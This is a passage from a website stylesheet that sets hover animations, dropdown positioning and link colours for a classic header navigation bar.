		position: absolute;
		content: "";
		left: 0;
		right: 0;
		top: 0;
		height: 0;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		z-index: -1
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover:before {
		height: 100%;
		-webkit-animation: menuHover 0.3s;
		animation: menuHover 0.3s;
	}
	.navbar.navbar-header-wrap.classic-header .nav .dropdown-menu {
		top: unset !important;
	}
		
}

.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu { 
	padding: 0.313rem 1.3rem;
	color: #061018;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:hover { 
	color: #fff;
}
.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link.add-menu:before {
	display: none;
}